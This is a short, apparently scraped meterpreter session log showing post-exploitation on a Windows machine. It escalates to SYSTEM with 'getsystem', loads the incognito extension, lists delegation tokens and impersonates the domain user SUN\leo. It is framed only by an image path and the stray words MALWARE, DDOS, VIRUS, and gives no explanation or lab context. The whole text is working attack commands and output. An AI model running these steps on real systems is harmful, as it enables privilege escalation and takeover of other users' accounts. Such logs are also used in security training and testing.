 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
SUN\Administrator
SUN\leo
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token "SUN\leo"
[+] Delegation token available
[+] Successfully impersonated user SUN\leo
meterpreter > getuid
Server username: SUN\leo
meterpreter >
MALWARE
DDOS
VIRUS